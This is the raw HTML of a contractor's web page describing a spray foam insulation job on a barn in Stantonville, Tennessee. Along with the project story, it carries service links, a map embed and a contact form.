<link rel="alternate" type="application/rss+xml" title="McCoy Foam RSS2 Feed" href="https://mccoyfoam.com/feed/" />
<link rel="pingback" href="https://mccoyfoam.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:107px; line-height: 107px; }
 .html_top_nav_header .av-logo-container{ height:107px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:107px; } 
</style>
<style type="text/css">
		@font-face {font-family: 'entypo-fontello-enfold'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff2') format('woff2'),
		url('https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff') format('woff'),
		url('https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.ttf') format('truetype'),
		url('https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.svg#entypo-fontello-enfold') format('svg'),
		url('https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot'),
		url('https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello-enfold, body .avia-font-entypo-fontello-enfold, html body [data-av_iconfont='entypo-fontello-enfold']:before{ font-family: 'entypo-fontello-enfold'; }
		
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff2') format('woff2'),
		url('https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff') format('woff'),
		url('https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.ttf') format('truetype'),
		url('https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot'),
		url('https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		
		@font-face {font-family: 'baerstuff'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://mccoyfoam.com/wp-content/uploads/avia_fonts/baerstuff/baerstuff.woff2') format('woff2'),
		url('https://mccoyfoam.com/wp-content/uploads/avia_fonts/baerstuff/baerstuff.woff') format('woff'),
		url('https://mccoyfoam.com/wp-content/uploads/avia_fonts/baerstuff/baerstuff.ttf') format('truetype'),
		url('https://mccoyfoam.com/wp-content/uploads/avia_fonts/baerstuff/baerstuff.svg#baerstuff') format('svg'),
		url('https://mccoyfoam.com/wp-content/uploads/avia_fonts/baerstuff/baerstuff.eot'),
		url('https://mccoyfoam.com/wp-content/uploads/avia_fonts/baerstuff/baerstuff.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-baerstuff, body .avia-font-baerstuff, html body [data-av_iconfont='baerstuff']:before{ font-family: 'baerstuff'; }
		
		@font-face {font-family: 'baericons2'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://mccoyfoam.com/wp-content/uploads/avia_fonts/baericons2/baericons2.woff2') format('woff2'),
		url('https://mccoyfoam.com/wp-content/uploads/avia_fonts/baericons2/baericons2.woff') format('woff'),
		url('https://mccoyfoam.com/wp-content/uploads/avia_fonts/baericons2/baericons2.ttf') format('truetype'),
		url('https://mccoyfoam.com/wp-content/uploads/avia_fonts/baericons2/baericons2.svg#baericons2') format('svg'),
		url('https://mccoyfoam.com/wp-content/uploads/avia_fonts/baericons2/baericons2.eot'),
		url('https://mccoyfoam.com/wp-content/uploads/avia_fonts/baericons2/baericons2.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-baericons2, body .avia-font-baericons2, html body [data-av_iconfont='baericons2']:before{ font-family: 'baericons2'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 7.1.3
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 6.0
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: BDD Custom
ChildTheme Version: 666.0
ChildTheme Installed: enfold

- - - - - - - - - - -
ML:256-PU:29-PLA:18
WP:6.9
Compress: CSS:disabled - JS:disabled
Updates: enabled - token has changed and not verified
PLAu:17
-->
<link href="https://cdn.shortpixel.ai" rel="preconnect" crossorigin></head>

<body data-rsssl=1 id="top" class="wp-singular post-template-default single single-post postid-6067 single-format-standard wp-theme-enfold wp-child-theme-BDD-ENFOLD-CHILD-2018 stretched rtl_columns av-curtain-numeric roboto montserrat  post-type-post category-spray-foam-insulation category-stantonville-tn">

	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PVG8C3K" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch av_mobile_menu_tablet av_header_searchicon_disabled av_header_unstick_top_disabled av_bottom_nav_disabled  av_alternate_logo_active av_header_border_disabled' aria-label="Header" data-av_shrink_factor='50'>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://mccoyfoam.com/' class='' aria-label='McCoy Foam' ><img src="[data-uri]" data-spai="1" height="100" width="300" alt='McCoy Foam' title='' /></a></span><nav class='main_menu' data-selectname='Select a page' ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-3911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://mccoyfoam.com/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">HOME</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-3910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://mccoyfoam.com/about/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">ABOUT</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-4408" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://mccoyfoam.com/about/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">JOSH MCCOY</span></a></li>
	<li role="menuitem" id="menu-item-3936" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mccoyfoam.com/contact/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">CONTACT</span></a></li>
	<li role="menuitem" id="menu-item-4407" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mccoyfoam.com/reviews/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">REVIEWS</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-4204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="https://mccoyfoam.com/service-area/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">SERVICE AREA</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-4205" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mccoyfoam.com/service-area/ne-mississippi/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">NE MISSISSIPPI</span></a></li>
	<li role="menuitem" id="menu-item-4206" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mccoyfoam.com/service-area/nw-alabama/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">NW ALABAMA</span></a></li>
	<li role="menuitem" id="menu-item-5023" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mccoyfoam.com/service-area/sw-tennessee/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">SW TENNESSEE</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-4561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="https://mccoyfoam.com/#" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">OUR WORK</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-3934" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mccoyfoam.com/gallery/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">GALLERY</span></a></li>
	<li role="menuitem" id="menu-item-4560" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mccoyfoam.com/projects/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">PROJECTS</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-5053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://mccoyfoam.com/blog/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">BLOG</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-4112" class="menu-item menu-item-type-post_type menu-item-object-page av-menu-button av-menu-button-bordered menu-item-top-level menu-item-top-level-6"><a href="https://mccoyfoam.com/contact/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">GET QUOTE</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-3937" class="menu-item menu-item-type-custom menu-item-object-custom av-menu-button av-menu-button-colored menu-item-top-level menu-item-top-level-7"><a href="tel:+16622628030" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">(662) 262-8030</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='107'>

	<div class='clear'></div><div id='sub_menu1'  class='av-submenu-container av-kf1fjy79-6c5044fe14716d96e4f5472e56d5576e socket_color  avia-builder-el-0  el_before_av_google_map  avia-builder-el-first  av-sticky-submenu container_wrap sidebar_right' style='z-index:301' ><div class='container av-menu-mobile-disabled av-submenu-pos-center'><ul id="menu-full-width-sub-menu" class="av-subnav-menu" role="menu"><li role="menuitem" id="menu-item-4136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://mccoyfoam.com/spray-foam-insulation/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">SPRAY FOAM INSULATION</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-4135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://mccoyfoam.com/blow-in-insulation/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">BLOW-IN INSULATION</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-5336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://mccoyfoam.com/insulation-extraction/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">INSULATION EXTRACTION</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></div><div class='sticky_placeholder'></div>
<div id='avia-google-map-nr-1'  class='avia-google-maps avia-google-maps-section main_color   avia-builder-el-1  el_after_av_submenu  el_before_av_section   container_wrap sidebar_right'  ><div  class='av_gmaps_sc_main_wrap av_gmaps_main_wrap '><div id='av_gmap_0' class='avia-google-map-container avia-google-map-sc av_gmaps_show_unconditionally av-no-fallback-img ' data-mapid='av_gmap_0'  style='height: 250px;'><a class="av_gmaps_browser_disabled av_text_confirm_link av_text_confirm_link_visible" href="https://www.google.com/maps/search/?api=1&#038;query=417%20Sheepneck%20Rd%2038379%20Stantonville%20TN" target="_blank">Maps were disabled by the visitor on this site. Click to open the map in a new window.</a></div></div></div>
<div id='av_section_1'  class='avia-section av-ccrr84-440de65fa2580d97f379f904274de8e4 main_color avia-section-default avia-no-border-styling  avia-builder-el-2  el_after_av_google_map  el_before_av_layout_row  avia-bg-style-scroll container_wrap sidebar_right'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-small alpha units'><div class='post-entry post-entry-type-page post-entry-6067'><div class='entry-content-wrapper clearfix'>
<div  class='av-special-heading av-2pz6s4-8c76c14815515dca7a5a9639aecd7051 av-special-heading-h1  avia-builder-el-3  el_before_av_three_fifth  avia-builder-el-first '><h1 class='av-special-heading-tag '  >Spray Foam McNairy County, TN</h1><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
<div  class='flex_column av-14m2n8-c53790eef18eed57fc9d100542fda024 av_three_fifth  avia-builder-el-4  el_after_av_heading  el_before_av_two_fifth  first flex_column_div av-zero-column-padding  '     ><div  class='avia-slideshow av-8tiztg-44e9b6bc342ec510e862d33323e7ae9d avia-slideshow-featured av_slideshow avia-slide-slider  avia-builder-el-5  el_before_av_toggle_container  avia-builder-el-first  av-slideshow-ui av-control-default av-slideshow-manual av-loop-once av-loop-manual-endless av-default-height-applied avia-slideshow-1' data-slideshow-options="{&quot;animation&quot;:&quot;slide&quot;,&quot;autoplay&quot;:false,&quot;loop_autoplay&quot;:&quot;once&quot;,&quot;interval&quot;:5,&quot;loop_manual&quot;:&quot;manual-endless&quot;,&quot;autoplay_stopper&quot;:false,&quot;noNavigation&quot;:false,&quot;bg_slider&quot;:false,&quot;keep_padding&quot;:false,&quot;hoverpause&quot;:false,&quot;show_slide_delay&quot;:0}" ><ul class='avia-slideshow-inner ' style='padding-bottom: 67.1875%;'><li  class='avia-slideshow-slide av-8tiztg-44e9b6bc342ec510e862d33323e7ae9d__0  av-single-slide slide-1 slide-odd'><div data-rel='slideshow-1' class='avia-slide-wrap '   ><div class='av-slideshow-caption av-8tiztg-44e9b6bc342ec510e862d33323e7ae9d__0 avia-caption'><div class="avia-inner-caption"><h2 class='avia-caption-title ' >Spray Foam Insulation<br>417 Sheepneck Rd Stantonville, TN 38379</h2></div></div><img src='[data-uri]' data-spai='1' width='640' height='430' title='Spray_Foam_Insulation_Stantonville_417' alt='Spray Foam Insulation Stantonville, TN by McCoy Foam'   /></div></li></ul></div>
<div  class='togglecontainer av-7hillg-33c02d2f6584045d56dad43662e08514  avia-builder-el-6  el_after_av_slideshow  avia-builder-el-last  toggle_close_all' >
<section class='av_toggle_section av-446vxw-0f8776b676369a5dfa16f4e75b05af7a' ><div role="tablist" class="single_toggle" data-tags="{All} "  ><p id='toggle-toggle-id-1' data-fake-id='#toggle-id-1' class='toggler  av-title-above '  role='tab' tabindex='0' aria-controls='toggle-id-1' data-slide-speed="200" data-title="417 Sheepneck Rd Stantonville, TN 38379" data-title-open="" data-aria_collapsed="Click to expand: 417 Sheepneck Rd Stantonville, TN 38379" data-aria_expanded="Click to collapse: 417 Sheepneck Rd Stantonville, TN 38379">417 Sheepneck Rd Stantonville, TN 38379<span class="toggle_icon"><span class="vert_icon"></span><span class="hor_icon"></span></span></p><div id='toggle-id-1' aria-labelledby='toggle-toggle-id-1' role='region' class='toggle_wrap  av-title-above'  ><div class='toggle_content invers-color ' ><p><iframe style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m28!1m12!1m3!1d419186.45933811023!2d-88.77559922688766!3d34.8337521907312!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!4m13!3e0!4m5!1s0x887df80d63c3c3a1%3A0xd201bd5bdac651cb!2sBaldwyn%2C%20MS%2C%20USA!3m2!1d34.509544!2d-88.63533129999999!4m5!1s0x887db3a12ad564d3%3A0x4616a580b4e4b12f!2s417%20Sheep%20Neck%20Rd%2C%20Stantonville%2C%20TN%2038379%2C%20USA!3m2!1d35.158189899999996!2d-88.37629009999999!5e0!3m2!1sen!2sin!4v1687254652583!5m2!1sen!2sin" width="600" height="450" allowfullscreen="allowfullscreen"></iframe></p>
</div></div></div></section>
<section class='av_toggle_section av-2w0b50-c17c7433db07b2152646cd7b2dd42075' ><div role="tablist" class="single_toggle" data-tags="{All} "  ><p id='toggle-toggle-id-2' data-fake-id='#toggle-id-2' class='toggler  activeTitle av-title-above '  role='tab' tabindex='0' aria-controls='toggle-id-2' data-slide-speed="200" data-title="Project Details" data-title-open="" data-aria_collapsed="Click to expand: Project Details" data-aria_expanded="Click to collapse: Project Details">Project Details<span class="toggle_icon"><span class="vert_icon"></span><span class="hor_icon"></span></span></p><div id='toggle-id-2' aria-labelledby='toggle-toggle-id-2' role='region' class='toggle_wrap  active_tc av-title-above' style='display:block;' ><div class='toggle_content invers-color ' ><p>When Dylan Gattis and his fiancé bought a barn for their new shop and temporary home, they realized they would have to add insulation to make it comfortable. They chose McCoy Foam for the job; McCoy applied 5+ inches of open cell foam to the barn’s roof rafters, coating with a weather-tight seal and providing superior insulation and sound abatement. Their home/shop is now comfortable, and they know their energy bills will be low, offering great return on their investment for when they build their forever home in the future.</p>
<p>If you would like to see what Spray-Foam insulation can do for your <a href="https://mccoyfoam.com/spray-foam-insulation-mcnairy-county-tn/">McNairy County</a> property, please contact us for your free estimate.</p>
</div></div></div></section>
</div></div><div  class='flex_column av-210p3o-ab24666908f0faa0a8a40a0dc1e10578 av_two_fifth  avia-builder-el-7  el_after_av_three_fifth  avia-builder-el-last  flex_column_div av-zero-column-padding  '     ><section class="avia_codeblock_section  avia_code_block_0" ><div class='avia_codeblock ' ><iframe src="https://msgsndr.com/widget/form/MLZk0MNzpa698Xo75BXy" style="border:none;width:100%;" scrolling="no" id="MLZk0MNzpa698Xo75BXy"></iframe>
<script src="https://msgsndr.com/js/form_embed.js"></script></div></section></div>

</div></div></div><!-- close content main div --></div></div><div id='av-layout-grid-1'  class='av-layout-grid-container av-hd6xxc-e1797bdd8b269205f1ce1af562614e24 entry-content-wrapper main_color av-flex-cells  avia-builder-el-9  el_after_av_section  avia-builder-el-last  grid-row-not-first  container_wrap sidebar_right'  >
<div class='flex_cell av-kf31f9pl-4e34486c9ced46f716c4e6aa17e4503c av-gridrow-cell av_one_full no_margin  avia-builder-el-10  avia-builder-el-no-sibling  content-align-top'  ><div class='flex_cell_inner'>
<div  class='av-special-heading av-97jytw-4a22d149ba8ee02015ff3e4e83fdc92b av-special-heading-h3 blockquote modern-quote modern-centered  avia-builder-el-11  el_before_av_hr  avia-builder-el-first  av-thin-font av-inherit-size'><h3 class='av-special-heading-tag '  ><strong>Stantonville, TN Services</strong></h3><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
<div  class='hr av-kf1pew3q-69839a846d40c0c8732d68426ea894af hr-custom  avia-builder-el-12  el_after_av_heading  el_before_av_textblock  hr-center hr-icon-no'><span class='hr-inner inner-border-av-border-fat'><span class="hr-inner-style"></span></span></div>
<section  class='av_textblock_section av-kf1pfidp-e805fe65fc195a4cdbfd685524b08aea '  ><div class='avia_textblock' ><p style="text-align: center;">We provide a wide range of insulation services for both<br />
residential and commercial clients in Stantonville, Tennessee</p>
</div></section>
<div  class='hr av-kf1pew3q-13-606058bac60255ed25144cd7933db418 hr-invisible  avia-builder-el-14  el_after_av_textblock  el_before_av_one_third '><span class='hr-inner '><span class="hr-inner-style"></span></span></div>
<div  class='flex_column av-kf30x7ji-c5fb6d7935dc7089f0a07477785c702f av_one_third  avia-builder-el-15  el_after_av_hr  el_before_av_one_third  first flex_column_div  '     ><div  class='avia-image-container av-kf30ym31-bd60d7dd198f1ce6f07ea0b654773653 av-styling- avia-align-center  avia-builder-el-16  el_before_av_heading  avia-builder-el-first '  ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><img class='avia_image ' src='[data-uri]' data-spai='1' alt='Spray Foam Insulation by McCoy Foam' title='Spray-Foam-Insulation-1800x1200'  height="200" width="300"  /></div></div></div>
<div  class='av-special-heading av-804e90-c9945bec20069b2b619998086fcf1ba1 av-special-heading-h2 custom-color-heading blockquote modern-quote modern-centered  avia-builder-el-17  el_after_av_image  el_before_av_textblock  av-thin-font av-inherit-size'><h2 class='av-special-heading-tag '  ><strong>Spray Foam <br />Insulation</strong></h2><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
<section  class='av_textblock_section av-kf1pjsw4-f6d734dd39c4e492a23821a9c5854b55 '  ><div class='avia_textblock' ><p style="text-align: center;">Spray foam is the smart, energy-efficient way to keep your home comfortable all year round.</p>
</div></section>
<div  class='avia-button-wrap av-kf1plded-8c198801660ec5a0295942fa6dbfeb11-wrap avia-button-center  avia-builder-el-19  el_after_av_textblock  avia-builder-el-last '><a href='https://mccoyfoam.com/spray-foam-insulation/'  class='avia-button av-kf1plded-8c198801660ec5a0295942fa6dbfeb11 av-link-btn avia-icon_select-no avia-size-large avia-position-center'   aria-label="More Info"><span class='avia_iconbox_title' >More Info</span></a></div></div><div  class='flex_column av-kf30x7ji-12-022d3fd8f4ac968c588be00b2b243010 av_one_third  avia-builder-el-20  el_after_av_one_third  el_before_av_one_third  flex_column_div  '     ><div  class='avia-image-container av-kf30ym31-11-65404b12798b777defbb6712277bc5bc av-styling- avia-align-center  avia-builder-el-21  el_before_av_heading  avia-builder-el-first '  ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><img class='avia_image ' src='[data-uri]' data-spai='1' alt='Blow-In Insulation by McCoy Foam' title='Blown-In-Insulation-1800x1200'  height="200" width="300"  /></div></div></div>
<div  class='av-special-heading av-6fefg4-ead6184765937680203d0066496d1cf1 av-special-heading-h2 custom-color-heading blockquote modern-quote modern-centered  avia-builder-el-22  el_after_av_image  el_before_av_textblock  av-thin-font av-inherit-size'><h2 class='av-special-heading-tag '  ><strong>Blown-In <br />Insulation</strong></h2><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
<section  class='av_textblock_section av-kf1pjsw4-10-12713250f0200f3c7edbc682af598a1a '  ><div class='avia_textblock' ><p style="text-align: center;">Installation of Blown-in insulation is easy and efficient, making it cost-effective way to insulate your property.</p>
</div></section>
<div  class='avia-button-wrap av-kf1plded-9-cc1aedbd41e353bbc3704cf55f86ddcf-wrap avia-button-center  avia-builder-el-24  el_after_av_textblock  avia-builder-el-last '><a href='https://mccoyfoam.com/blow-in-insulation/'  class='avia-button av-kf1plded-9-cc1aedbd41e353bbc3704cf55f86ddcf av-link-btn avia-icon_select-no avia-size-large avia-position-center'   aria-label="More Info"><span class='avia_iconbox_title' >More Info</span></a></div></div><div  class='flex_column av-kf30x7ji-8-5d0f1a82322085b4ad57b20e05dfec68 av_one_third  avia-builder-el-25  el_after_av_one_third  avia-builder-el-last  flex_column_div  '     ><div  class='avia-image-container av-kf30ym31-7-fc799d854c873775959fcc1699354af6 av-styling- avia-align-center  avia-builder-el-26  el_before_av_heading  avia-builder-el-first '  ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><img class='avia_image ' src='[data-uri]' data-spai='1' alt='' title='Insulation-Extraction-Thumbnail'  height="200" width="300"  /></div></div></div>
<div  class='av-special-heading av-dga10-3603731d2d53f2b8cb02aab038b97eee av-special-heading-h2 custom-color-heading blockquote modern-quote modern-centered  avia-builder-el-27  el_after_av_image  el_before_av_textblock  av-thin-font av-inherit-size'><h2 class='av-special-heading-tag '  ><strong>Insulation <br />Extraction</strong></h2><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
<section  class='av_textblock_section av-kf1pjsw4-6-7c17faa56db88c985b05be1bec87fd10 '  ><div class='avia_textblock' ><p style="text-align: center;">Before you install newer, more efficient insulation remove your old insulation the right way.</p>
</div></section>
<div  class='avia-button-wrap av-kf1plded-5-c4e4fd896921effbeaf3defcd6474716-wrap avia-button-center  avia-builder-el-29  el_after_av_textblock  avia-builder-el-last '><a href='https://mccoyfoam.com/insulation-extraction/'  class='avia-button av-kf1plded-5-c4e4fd896921effbeaf3defcd6474716 av-link-btn avia-icon_select-no avia-size-large avia-position-center'   aria-label="More Info"><span class='avia_iconbox_title' >More Info</span></a></div></div></div></div></div>
<div><div>		</div><!--end builder template--></div><!-- close default .container_wrap element --><div class="footer-page-content footer_color" id="footer-page"><div id='av-layout-grid-2'  class='av-layout-grid-container av-kf3zgpv6-369960709c3575601f40215b744c8fdc entry-content-wrapper alternate_color av-flex-cells  avia-builder-el-0  el_before_av_section  avia-builder-el-first   container_wrap fullsize'  >

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kf3zg9ny-960183dd2f013685eba94936ce42a386">
.flex_cell.av-kf3zg9ny-960183dd2f013685eba94936ce42a386{
vertical-align:middle;
height:163px;
min-height:163px;
background:url(https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/mccoyfoam.com/wp-content/uploads/2020/09/MCCOY-STRIPE-BACK.png) 50% 50% no-repeat scroll ;
}
.responsive #top #wrap_all .flex_cell.av-kf3zg9ny-960183dd2f013685eba94936ce42a386{
padding:30px 30px 30px 30px !important;
}
</style>
<div class='flex_cell av-kf3zg9ny-960183dd2f013685eba94936ce42a386 av-gridrow-cell av_one_full no_margin  avia-builder-el-1  avia-builder-el-no-sibling  content-align-middle'  ><div class='flex_cell_inner'>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kkvb9v6z-fd9d490359b0439ac134c0ecaf05a8b6">
#top .av-special-heading.av-kkvb9v6z-fd9d490359b0439ac134c0ecaf05a8b6{
margin:0 0 0 0;
padding-bottom:0;
color:#ffffff;
font-size:50px;
}
body .av-special-heading.av-kkvb9v6z-fd9d490359b0439ac134c0ecaf05a8b6 .av-special-heading-tag .heading-char{
font-size:25px;
}
#top #wrap_all .av-special-heading.av-kkvb9v6z-fd9d490359b0439ac134c0ecaf05a8b6 .av-special-heading-tag{
font-size:50px;
}
.av-special-heading.av-kkvb9v6z-fd9d490359b0439ac134c0ecaf05a8b6 .special-heading-inner-border{
border-color:#ffffff;
}
.av-special-heading.av-kkvb9v6z-fd9d490359b0439ac134c0ecaf05a8b6 .av-subheading{
font-size:16px;
}

@media only screen and (min-width: 480px) and (max-width: 767px){ 
#top #wrap_all .av-special-heading.av-kkvb9v6z-fd9d490359b0439ac134c0ecaf05a8b6 .av-special-heading-tag{
font-size:0.8em;
}
}

@media only screen and (max-width: 479px){ 
#top #wrap_all .av-special-heading.av-kkvb9v6z-fd9d490359b0439ac134c0ecaf05a8b6 .av-special-heading-tag{
font-size:0.8em;
}
}
</style>
<div  class='av-special-heading av-kkvb9v6z-fd9d490359b0439ac134c0ecaf05a8b6 av-special-heading-h3 custom-color-heading blockquote modern-quote modern-centered  avia-builder-el-2  avia-builder-el-no-sibling  av-thin-font av-inherit-size av-linked-heading'><div class='av_custom_color av-subheading av-subheading_above'><p><span style="letter-spacing: 4px;">CLICK TO CALL</span></p>
</div><h3 class='av-special-heading-tag '  ><a class="av-heading-link" href="tel:+16622628030" ><strong>(662) 262-8030</strong></a></h3><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
</div></div>
</div>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-keyr5z4m-15e1cfdd3f9993ab0241af8d3a880284">
.avia-section.av-keyr5z4m-15e1cfdd3f9993ab0241af8d3a880284{
background-color:#e73721;
background-image:unset;
}
</style>
<div id='av_section_2'  class='avia-section av-keyr5z4m-15e1cfdd3f9993ab0241af8d3a880284 main_color avia-section-default avia-no-border-styling  avia-builder-el-3  el_after_av_layout_row  el_before_av_section  avia-bg-style-scroll container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-6067'><div class='entry-content-wrapper clearfix'>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-d5i4c5-e4153e25571b875fbf1e01afc91f1f7e">
.flex_column.av-d5i4c5-e4153e25571b875fbf1e01afc91f1f7e{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
</style>
